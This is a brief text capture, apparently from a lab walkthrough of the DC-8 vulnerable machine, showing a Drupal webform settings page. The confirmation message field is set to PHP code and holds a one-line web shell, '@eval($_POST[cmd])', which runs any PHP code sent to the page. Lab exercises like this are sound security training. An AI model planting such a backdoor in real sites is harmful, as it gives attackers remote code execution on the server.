 Contact Us
DC-8
VIEW EDIT WEBFORM RESULTS
Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
<?php phpinfo(); @eval($_POST[cmd]); ?>
Switch to rich text editor
Text format PHP code